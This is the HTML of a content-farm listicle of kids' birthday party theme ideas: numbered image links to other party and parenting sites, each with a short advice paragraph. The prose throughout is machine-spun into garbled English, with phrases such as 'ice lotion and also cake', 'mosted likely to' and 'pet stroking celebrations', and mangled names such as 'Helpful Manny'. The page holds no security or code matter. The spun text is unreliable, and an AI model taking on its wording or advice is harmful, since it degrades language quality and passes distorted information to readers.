 from Kids Birthday Party Theme Decoration Ideas</b>. Source Image: <a href="https://2.bp.blogspot.com/-IX0yzRjfNzA/UHZBhfl2HLI/AAAAAAAAAvA/MzLp1edRh88/s1600/kids+birthday+party+superhero+spiderman+theme.JPG" target="_blank" rel="noopener noreferrer">interiordecorating-idea.blogspot.com</a>. Visit this site for details: <a href="https://interiordecorating-idea.blogspot.com/2012/10/kids-birthday-parties-theme-decoration-ideas.html" target="_blank" rel="noopener noreferrer">interiordecorating-idea.blogspot.com</a></p>
<p>If you truly have difficulties when it comes to youngsters celebration ideas, do not be terrified to ask your kids what they could like to do. If they have a special rate of interest or a hobbie, there may be a method to get that included with their event. Children celebration ideas in some cases have to come from the youngsters.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_10_Unique_Birthday_Party_Themes_for_Kids_Best_Childrens">5. 10 Unique Birthday Party Themes for Kids Best Childrens</span></h2>
<p><img title="kids birthday themes" src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-fresh-10-unique-birthday-party-themes-for-kids-best-childrens-of-party-themes-ideas-for-kids-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/party-themes-ideas-for-kids/" data-jpibfi-post-title="The Best Ideas for Party themes Ideas for Kids" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-fresh-10-unique-birthday-party-themes-for-kids-best-childrens-of-party-themes-ideas-for-kids-scaled.jpg" ><br />
<b>Best Party Themes Ideas For Kids<br />
 from 10 Unique Birthday Party Themes for Kids Best Childrens</b>. Source Image: <a href="http://wdy.h-cdn.co/assets/17/02/1484178326-birthday-party-themes-composite.jpg" target="_blank" rel="noopener noreferrer">www.womansday.com</a>. Visit this site for details: <a href="http://www.womansday.com/home/crafts-projects/g2817/kids-birthday-themes/" target="_blank" rel="noopener noreferrer">www.womansday.com</a></p>
<p>There is no restriction to how imaginative a kid&#8217;s birthday celebration can be, as well as the trick to an unique, remarkable birthday celebration is always to maintain the child&#8217;s preferences in mind and also to make an event they will certainly take pleasure in. With mindful care, proper prep work and also ready-to-go leasings, every birthday celebration will certainly be an enjoyable and happy one for kids of every ages.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Five_Fun_Spring_Birthday_Party_Themes_for_Kids">6. Five Fun Spring Birthday Party Themes for Kids</span></h2>
<p><img title="five fun spring birthday party themes for kids" src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-inspirational-five-fun-spring-birthday-party-themes-for-kids-of-party-themes-ideas-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/party-themes-ideas-for-kids/" data-jpibfi-post-title="The Best Ideas for Party themes Ideas for Kids" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-inspirational-five-fun-spring-birthday-party-themes-for-kids-of-party-themes-ideas-for-kids.jpg" ><br />
<b>Best Party Themes Ideas For Kids<br />
 from Five Fun Spring Birthday Party Themes for Kids</b>. Source Image: <a href="https://cdn1-www.momtastic.com/assets/uploads/2014/04/Sparkle-Rainbow-My-Little-Pony.jpg" target="_blank" rel="noopener noreferrer">www.momtastic.com</a>. Visit this site for details: <a href="https://www.momtastic.com/life/417293-five-fun-spring-birthday-party-themes-for-kids/" target="_blank" rel="noopener noreferrer">www.momtastic.com</a></p>
<p>Thankfully there are currently lots of amazing children celebration plans offered. From pet stroking celebrations to stand out events, we ve covered up 20 of the ideal children event home entertainment concepts around.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Top_10_Kids_Birthday_Party_Themes_Baby_Hints_and_Tips">7. Top 10 Kids Birthday Party Themes Baby Hints and Tips</span></h2>
<p><img title="top 10 kids birthday party themes" src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-beautiful-top-10-kids-birthday-party-themes-baby-hints-and-tips-of-party-themes-ideas-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/party-themes-ideas-for-kids/" data-jpibfi-post-title="The Best Ideas for Party themes Ideas for Kids" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-beautiful-top-10-kids-birthday-party-themes-baby-hints-and-tips-of-party-themes-ideas-for-kids.jpg" ><br />
<b>Best Party Themes Ideas For Kids<br />
 from Top 10 Kids Birthday Party Themes Baby Hints and Tips</b>. Source Image: <a href="https://babyhintsandtips.com/wp-content/uploads/2017/10/Sleepover-Teepees-1024x1024.jpg" target="_blank" rel="noopener noreferrer">babyhintsandtips.com</a>. Visit this site for details: <a href="https://babyhintsandtips.com/top-10-kids-birthday-party-themes/" target="_blank" rel="noopener noreferrer">babyhintsandtips.com</a></p>
<p>The next concept is to choose a style that your youngster suches as. Some kids like to spruce up like it is Halloween as well as an outfit celebration is good for them. They can act like the person or thing they dressed up, you can offer rewards for the best costume, as well as have tasks that take care of that theme. Various other themes can consist of having some form of entertainment like a clown and focusing the event around that.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Top_10_Kids_Birthday_Party_Themes_for_2017_Baby_Hints">8. Top 10 Kids Birthday Party Themes for 2017 Baby Hints</span></h2>
<p><img title="top 10 kids birthday party themes" src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-best-of-top-10-kids-birthday-party-themes-for-2017-baby-hints-of-party-themes-ideas-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/party-themes-ideas-for-kids/" data-jpibfi-post-title="The Best Ideas for Party themes Ideas for Kids" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-best-of-top-10-kids-birthday-party-themes-for-2017-baby-hints-of-party-themes-ideas-for-kids.jpg" ><br />
<b>Best Party Themes Ideas For Kids<br />
 from Top 10 Kids Birthday Party Themes for 2017 Baby Hints</b>. Source Image: <a href="http://babyhintsandtips.com/wp-content/uploads/2017/10/superhero-1024x1024.jpg" target="_blank" rel="noopener noreferrer">babyhintsandtips.com</a>. Visit this site for details: <a href="https://babyhintsandtips.com/top-10-kids-birthday-party-themes/" target="_blank" rel="noopener noreferrer">babyhintsandtips.com</a></p>
<p>If you really want the decors, make a few of your very own. I just recently mosted likely to a three-year-old s Helpful Manny birthday celebration celebration, as well as the mama made little device belts for all the youngsters as opposed to elaborate decors. The kids liked them, as well as the moms and dads made fun of the view of children using tool belts!.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_25_Fun_Birthday_Party_Theme_Ideas_Fun_Squared">9. 25 Fun Birthday Party Theme Ideas – Fun Squared</span></h2>
<p><img title="25 fun birthday party theme ideas" src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-beautiful-25-fun-birthday-party-theme-ideas-fun-squared-of-party-themes-ideas-for-kids.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/party-themes-ideas-for-kids/" data-jpibfi-post-title="The Best Ideas for Party themes Ideas for Kids" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-beautiful-25-fun-birthday-party-theme-ideas-fun-squared-of-party-themes-ideas-for-kids.png" ><br />
<b>Best Party Themes Ideas For Kids<br />
 from 25 Fun Birthday Party Theme Ideas – Fun Squared</b>. Source Image: <a href="http://fun-squared.com/wp-content/uploads/2016/07/ArtParty.png" target="_blank" rel="noopener noreferrer">fun-squared.com</a>. Visit this site for details: <a href="http://fun-squared.com/25-fun-birthday-party-theme-ideas/" target="_blank" rel="noopener noreferrer">fun-squared.com</a></p>
<p>What you require is a big selection of seeds such as corn, sunflower, pumpkin and also a variety of natural grains on the stem like wheat, barley as well as oats. The concept is to make images with the seeds. Each kid plants a little yard in a decent sized pot or container that they can take house with them.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_21_best_birthday_party_themes_not_only_for_kids_PastBook">10. 21 best birthday party themes not only for kids PastBook</span></h2>
<p><img title="21 best birthday party themes not only for kids" src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-elegant-21-best-birthday-party-themes-not-only-for-kids-pastbook-of-party-themes-ideas-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/party-themes-ideas-for-kids/" data-jpibfi-post-title="The Best Ideas for Party themes Ideas for Kids" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-elegant-21-best-birthday-party-themes-not-only-for-kids-pastbook-of-party-themes-ideas-for-kids.jpg" ><br />
<b>Best Party Themes Ideas For Kids<br />
 from 21 best birthday party themes not only for kids PastBook</b>. Source Image: <a href="http://www.pastbook.com/txt/assets/best-birthday-party-themes-kids-space-universe.jpg" target="_blank" rel="noopener noreferrer">www.pastbook.com</a>. Visit this site for details: <a href="http://www.pastbook.com/txt/21-best-birthday-party-themes-not-only-for-kids/" target="_blank" rel="noopener noreferrer">www.pastbook.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/kids-birthday-party-places-nyc/" target="_blank" rel="nofollow" class="ud803a8a8e5fca7090a5a1e8c4187986d"><!-- INLINE RELATED POSTS 2/3 //--><style> .ud803a8a8e5fca7090a5a1e8c4187986d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ud803a8a8e5fca7090a5a1e8c4187986d:active, .ud803a8a8e5fca7090a5a1e8c4187986d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud803a8a8e5fca7090a5a1e8c4187986d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud803a8a8e5fca7090a5a1e8c4187986d .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ud803a8a8e5fca7090a5a1e8c4187986d .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ud803a8a8e5fca7090a5a1e8c4187986d:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">The top 24 Ideas About Kids Birthday Party Places Nyc</span></div></a></div><p>Other child party concepts consist of a kids&#8217;s cookie event. You can make the cookies ahead of time or have the children help with this. Use cookie dough that can be formed quickly with the hands, such as gingerbread. Embellishing their cookies with icing, sugar sprinkles, jelly beans as well as M&amp;M s is something all children like to do. You can likewise aid them to make a basic recipe cookie publication out of building paper and after that they can put the dishes for their cookies in the book they made.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Minion_Party_Ideas_for_Kids">11. Minion Party Ideas for Kids</span></h2>
<p><img title="minion party ideas kids" src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-inspirational-minion-party-ideas-for-kids-of-party-themes-ideas-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/party-themes-ideas-for-kids/" data-jpibfi-post-title="The Best Ideas for Party themes Ideas for Kids" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-inspirational-minion-party-ideas-for-kids-of-party-themes-ideas-for-kids.jpg" ><br />
<b>Best Party Themes Ideas For Kids<br />
 from Minion Party Ideas for Kids</b>. Source Image: <a href="https://blog.partydelights.co.uk/wp-content/uploads/2015/02/FEATURE1.jpg" target="_blank" rel="noopener noreferrer">blog.partydelights.co.uk</a>. Visit this site for details: <a href="https://blog.partydelights.co.uk/minion-party-ideas-kids/" target="_blank" rel="noopener noreferrer">blog.partydelights.co.uk</a></p>
<p>Creating a fascinating as well as fun event for youngsters can be a great deal of fun, yet it does need some imagination. Knowing what your kid as well as their friends such as will certainly also assist a whole lot in planning the best party.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_10_Awesome_Kids_Birthday_Party_Ideas">12. 10 Awesome Kids Birthday Party Ideas</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-fresh-10-awesome-kids-birthday-party-ideas-of-party-themes-ideas-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/party-themes-ideas-for-kids/" data-jpibfi-post-title="The Best Ideas for Party themes Ideas for Kids" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-fresh-10-awesome-kids-birthday-party-ideas-of-party-themes-ideas-for-kids.jpg" ><br />
<b>Best Party Themes Ideas For Kids<br />
 from 10 Awesome Kids Birthday Party Ideas</b>. Source Image: <a href="https://i.pinimg.com/originals/07/17/1d/07171d94230cef13654ee5730336dc1d.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/10625749094236013/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Provide each young child a balloon as well as a big blending spoon. Hold a number of races so everyone gets some practice and an opportunity to win.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Adorable_quotChapter_2quot_Book_Themed_Birthday_Party">13. Adorable &quot;Chapter 2&quot; Book Themed Birthday Party</span></h2>
<p><img title="adorable chapter 2 book themed birthday party" src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-beautiful-adorable-quotchapter-2quot-book-themed-birthday-party-of-party-themes-ideas-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/party-themes-ideas-for-kids/" data-jpibfi-post-title="The Best Ideas for Party themes Ideas for Kids" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-beautiful-adorable-quotchapter-2quot-book-themed-birthday-party-of-party-themes-ideas-for-kids.jpg" ><br />
<b>Best Party Themes Ideas For Kids<br />
 from Adorable &quot;Chapter 2&quot; Book Themed Birthday Party</b>. Source Image: <a href="http://pizzazzerie.com/wp-content/uploads/2013/11/book-themed-party-4.jpg" target="_blank" rel="noopener noreferrer">pizzazzerie.com</a>. Visit this site for details: <a href="https://pizzazzerie.com/parties/childrens-parties/adorable-chapter-2-book-themed-birthday-party/" target="_blank" rel="noopener noreferrer">pizzazzerie.com</a></p>
<p>Youngsters party ideas for themes are bountiful as well as some instances are as adheres to: a magic celebration, pajama party, unusual celebration, movie star party, safari event as well as you can think of anything to make a style. You need to please your youngster initially particularly if you are having their birthday celebration event, obtain one-of-a-kind suggestions and also implement them in the most appropriate way. Looking at various decors, you will require youngsters celebration suggestions.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Top_10_Kids_Birthday_Party_Themes_for_2017_Baby_Hints">14. Top 10 Kids Birthday Party Themes for 2017 Baby Hints</span></h2>
<p><img title="top 10 kids birthday party themes" src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-fresh-top-10-kids-birthday-party-themes-for-2017-baby-hints-of-party-themes-ideas-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/party-themes-ideas-for-kids/" data-jpibfi-post-title="The Best Ideas for Party themes Ideas for Kids" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-fresh-top-10-kids-birthday-party-themes-for-2017-baby-hints-of-party-themes-ideas-for-kids.jpg" ><br />
<b>Best Party Themes Ideas For Kids<br />
 from Top 10 Kids Birthday Party Themes for 2017 Baby Hints</b>. Source Image: <a href="https://babyhintsandtips.com/wp-content/uploads/2017/10/Unicorn.jpg" target="_blank" rel="noopener noreferrer">babyhintsandtips.com</a>. Visit this site for details: <a href="http://babyhintsandtips.com/top-10-kids-birthday-party-themes/" target="_blank" rel="noopener noreferrer">babyhintsandtips.com</a></p>
<p>Make sure the food is enough to feed the celebration and lots of rewards will be included to that to make sure the children are well taken care of. You will need youngsters party concepts for video games. Gamings create a really crucial component of the party and it is great to know what ranges are available.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Kids_Birthday_Party">15. Kids Birthday Party</span></h2>
<p><img title="kids birthday party" src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-unique-kids-birthday-party-of-party-themes-ideas-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/party-themes-ideas-for-kids/" data-jpibfi-post-title="The Best Ideas for Party themes Ideas for Kids" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-unique-kids-birthday-party-of-party-themes-ideas-for-kids.jpg" ><br />
<b>Best Party Themes Ideas For Kids<br />
 from Kids Birthday Party</b>. Source Image: <a href="https://3.bp.blogspot.com/-NPohVxvvuGs/UgTSBFJXgyI/AAAAAAAAAVE/F8Y3KaXKiLU/s1600/decorating-ideas-with-balloons-2.jpg" target="_blank" rel="noopener noreferrer">aliscupcakes.blogspot.com</a>. Visit this site for details: <a href="https://aliscupcakes.blogspot.com/2014/04/kids-birthday-party.html" target="_blank" rel="noopener noreferrer">aliscupcakes.blogspot.com</a></p>
<p>Everyone recognizes that kids and celebrations are like ice lotion and also cake. If it&#8217;s a birthday celebration celebration, so much the better.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_10_cool_summer_party_themes_that_any_kid_will_love">16. 10 cool summer party themes that any kid will love</span></h2>
<p><img title="10 summer party themes for kids" src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-beautiful-10-cool-summer-party-themes-that-any-kid-will-love-of-party-themes-ideas-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/party-themes-ideas-for-kids/" data-jpibfi-post-title="The Best Ideas for Party themes Ideas for Kids" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-beautiful-10-cool-summer-party-themes-that-any-kid-will-love-of-party-themes-ideas-for-kids.jpg" ><br />
<b>Best Party Themes Ideas For Kids<br />
 from 10 cool summer party themes that any kid will love</b>. Source Image: <a href="https://i57.photobucket.com/albums/g240/lizcoolmompicks/15-cool-mom-picks/ice-cream-party-theme-for-summer-hwtm_zpsucuuhier.jpg" target="_blank" rel="noopener noreferrer">coolmompicks.com</a>. Visit this site for details: <a href="https://coolmompicks.com/blog/2015/05/27/10-summer-party-themes-for-kids/" target="_blank" rel="noopener noreferrer">coolmompicks.com</a></p>
<p>Scavenger hunts are very amazing for kids, as they love checking out the world as well as finding brand-new points. To play, you will need to position a collection of random items around your house.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Kara_s_Party_Ideas_Bud_Friendly_Kids_Party_Ideas">17. Kara s Party Ideas Bud Friendly Kids Party Ideas</span></h2>
<p><img title="bud friendly kids party ideas" src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-awesome-kara-s-party-ideas-bud-friendly-kids-party-ideas-of-party-themes-ideas-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/party-themes-ideas-for-kids/" data-jpibfi-post-title="The Best Ideas for Party themes Ideas for Kids" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-awesome-kara-s-party-ideas-bud-friendly-kids-party-ideas-of-party-themes-ideas-for-kids.jpg" ><br />
<b>Best Party Themes Ideas For Kids<br />
 from Kara s Party Ideas Bud Friendly Kids Party Ideas</b>. Source Image: <a href="http://karaspartyideas.com/wp-content/uploads/2016/02/Rainbow-St.-Patricks-Day-Party-via-Karas-Party-Ideas-KarasPartyIdeas.com6_.jpg" target="_blank" rel="noopener noreferrer">karaspartyideas.com</a>. Visit this site for details: <a href="http://karaspartyideas.com/2016/02/budget-friendly-kids-party-ideas.html" target="_blank" rel="noopener noreferrer">karaspartyideas.com</a></p>
<p>The final young child party game on our listing is dress-ups. They will certainly have a lot of enjoyable as well as the moms and dads at the event will certainly find it hilarious.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/halloween-kids-party-food/" target="_blank" rel="nofollow" class="u7ac92ac61c5659316461021a1db754ef"><!-- INLINE RELATED POSTS 3/3 //--><style> .u7ac92ac61c5659316461021a1db754ef { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u7ac92ac61c5659316461021a1db754ef:active, .u7ac92ac61c5659316461021a1db754ef:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7ac92ac61c5659316461021a1db754ef { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7ac92ac61c5659316461021a1db754ef .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u7ac92ac61c5659316461021a1db754ef .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u7ac92ac61c5659316461021a1db754ef:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Best 24 Halloween Kids Party Food</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="18_8_Unique_Birthday_Party_Themes_For_Kids_PartyMojo">18. 8 Unique Birthday Party Themes For Kids PartyMojo</span></h2>
<p><img title="8 unique birthday themes for kids" src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-elegant-8-unique-birthday-party-themes-for-kids-partymojo-of-party-themes-ideas-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/party-themes-ideas-for-kids/" data-jpibfi-post-title="The Best Ideas for Party themes Ideas for Kids" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-elegant-8-unique-birthday-party-themes-for-kids-partymojo-of-party-themes-ideas-for-kids.jpg" ><br />
<b>Best Party Themes Ideas For Kids<br />
 from 8 Unique Birthday Party Themes For Kids PartyMojo</b>. Source Image: <a href="https://partymojo.com.sg/wp-content/uploads/2016/05/rsz_1on_now.jpg" target="_blank" rel="noopener noreferrer">partymojo.com.sg</a>. Visit this site for details: <a href="https://partymojo.com.sg/8-unique-birthday-themes-for-kids/" target="_blank" rel="noopener noreferrer">partymojo.com.sg</a></p>
<p>Child party idea is the creator of all youngster celebrations. Brainstorming child celebration suggestion and youngster event motif will be the most crucial phase of child event planning and hence do it right initially time will win you half the battle.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_first_birthday_party_ideas_1st_birthday_party_ideas">19. first birthday party ideas 1st birthday party ideas</span></h2>
<p><img title="watch v=xRift54pFww" src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-elegant-first-birthday-party-ideas-1st-birthday-party-ideas-of-party-themes-ideas-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/party-themes-ideas-for-kids/" data-jpibfi-post-title="The Best Ideas for Party themes Ideas for Kids" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-elegant-first-birthday-party-ideas-1st-birthday-party-ideas-of-party-themes-ideas-for-kids.jpg" ><br />
<b>Best Party Themes Ideas For Kids<br />
 from first birthday party ideas 1st birthday party ideas</b>. Source Image: <a href="https://i.ytimg.com/vi/xRift54pFww/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=xRift54pFww" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>For some, it&#8217;s the entertainment section of youngsters party suggestions that leave them baffled. Some moms and dads panic at the thought of a houseful of youngsters delegated their own tools. What&#8217;s needed are some video games and also tasks to keep them happily inhabited with what they consider fun.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Yoovite">20. Yoovite</span></h2>
<p><img title="blog" src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-best-of-yoovite-of-party-themes-ideas-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/party-themes-ideas-for-kids/" data-jpibfi-post-title="The Best Ideas for Party themes Ideas for Kids" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-best-of-yoovite-of-party-themes-ideas-for-kids.jpg" ><br />
<b>Best Party Themes Ideas For Kids<br />
 from Yoovite</b>. Source Image: <a href="http://www.yoovite.com/blog/wp-content/uploads/2013/06/y13.jpg" target="_blank" rel="noopener noreferrer">www.yoovite.com</a>. Visit this site for details: <a href="http://www.yoovite.com/blog/" target="_blank" rel="noopener noreferrer">www.yoovite.com</a></p>
<hr />
<p>&nbsp;<br />
You might frequently have actually come throughout moms and dads who stress about the upcoming parties they are planning for their kids, be it birthday celebration, house coming, or any various other comparable event. There is extremely little reason for fear on this regard as there are hundreds of children&#8217; party suggestions that you can obtain from Net or your relatives and pals.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_4_Best_birthday_party_themes_for_kids">21. 4 Best birthday party themes for kids</span></h2>
<p><img title="birthday party themes for kids" src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-beautiful-4-best-birthday-party-themes-for-kids-of-party-themes-ideas-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/party-themes-ideas-for-kids/" data-jpibfi-post-title="The Best Ideas for Party themes Ideas for Kids" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-beautiful-4-best-birthday-party-themes-for-kids-of-party-themes-ideas-for-kids.jpg" ><br />
<b>Best Party Themes Ideas For Kids<br />
 from 4 Best birthday party themes for kids</b>. Source Image: <a href="https://vkool.com/wp-content/uploads/2016/03/Best-Birthday-Party-Themes-For-Kids-Ages-3-5.jpg" target="_blank" rel="noopener noreferrer">vkool.com</a>. Visit this site for details: <a href="https://vkool.com/birthday-party-themes-for-kids/" target="_blank" rel="noopener noreferrer">vkool.com</a></p>
<hr />
<p>&nbsp;<br />
Styles are among the most preferred concepts for events, specifically for children. You can have themes like Hollywood, pirates, Harry Potter, aliens, star battles, animals as well as much more. Motifs would certainly help you think of celebration concepts on outfits, designs, prefers, invite cards, and so on. The best means to select a motif is to ask your youngster what he or she desires. As necessary, you could arrange the rest of the party.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_Cheer_s_to_Summer_Surfer_Style_Kids_Pool_Party_Ideas">22. Cheer s to Summer Surfer Style Kids Pool Party Ideas</span></h2>
<p><img title="cheers to summer kids pool party ideas" src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-new-cheer-s-to-summer-surfer-style-kids-pool-party-ideas-of-party-themes-ideas-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/party-themes-ideas-for-kids/" data-jpibfi-post-title="The Best Ideas for Party themes Ideas for Kids" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-new-cheer-s-to-summer-surfer-style-kids-pool-party-ideas-of-party-themes-ideas-for-kids.jpg" ><br />
<b>Best Party Themes Ideas For Kids<br />
 from Cheer s to Summer Surfer Style Kids Pool Party Ideas</b>. Source Image: <a href="http://www.hwtm.com/wp-content/uploads/2013/09/flip-flop-decorations.jpg" target="_blank" rel="noopener noreferrer">www.hwtm.com</a>. Visit this site for details: <a href="http://www.hwtm.com/2013/09/cheers-to-summer-kids-pool-party-ideas/" target="_blank" rel="noopener noreferrer">www.hwtm.com</a></p>
<hr />
<p>&nbsp;<br />
An additional method you can include life to an event is by arranging various games and offering prizes to all the winners. And if you truly desire to shake the celebration you can take the children to a theme park.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_Halloween_Kids_Party_Ideas_Halloween_Ideas">23. Halloween Kids Party Ideas Halloween Ideas</span></h2>
<p><img title="halloween kids party ideas" src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-best-of-halloween-kids-party-ideas-halloween-ideas-of-party-themes-ideas-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/party-themes-ideas-for-kids/" data-jpibfi-post-title="The Best Ideas for Party themes Ideas for Kids" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-best-of-halloween-kids-party-ideas-halloween-ideas-of-party-themes-ideas-for-kids.jpg" ><br />
<b>Best Party Themes Ideas For Kids<br />
 from Halloween Kids Party Ideas Halloween Ideas</b>. Source Image: <a href="https://3.bp.blogspot.com/-HsYoFNOgQ_0/UlZkufnOfpI/AAAAAAAAHFI/OmGKcDe_uNA/s1600/19d40c3aa4352ba4622f21e09bad94be.jpg" target="_blank" rel="noopener noreferrer">my-halloween-ideas.blogspot.com</a>. Visit this site for details: <a href="https://my-halloween-ideas.blogspot.com/2013/10/halloween-kids-party-ideas.html" target="_blank" rel="noopener noreferrer">my-halloween-ideas.blogspot.com</a></p>
<hr />
<p>&nbsp;<br />
From pet stroking parties to pop celebrations, we ve covered up 20 of the best youngsters celebration amusement concepts around.</p>
<hr />
<p>&nbsp;</p>
